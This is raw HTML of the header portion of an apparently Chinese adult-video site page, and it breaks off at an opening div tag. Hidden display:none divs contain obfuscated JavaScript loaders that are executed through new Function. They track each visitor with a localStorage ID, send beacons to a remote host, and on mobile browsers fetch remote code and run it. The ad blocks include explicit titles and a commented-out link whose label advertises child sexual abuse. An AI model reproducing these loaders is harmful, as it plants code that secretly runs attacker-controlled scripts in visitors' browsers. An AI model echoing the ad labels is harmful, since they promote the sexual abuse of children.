

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.vip/chinese-av-porn/27258.html
body_size: 14714
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title> 用力猛操穿着旗袍的梦梦 - 御梦子 | AV6K成人网</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js"></script>
    <script src="/includes/player/play.js?1"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "72";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="space"></div>
            </div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://av6k.taiyangdhjpb.top/taiyang/link/" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://av6k.yuelanshit01.cc/yls/link/" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>





<!--/横幅-->

 

            <!--下廣告-->   

<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nGoPFebL();</script>





<script type="text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>



<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

 






        </div>
    </div>
    
    <div class="newVideo">
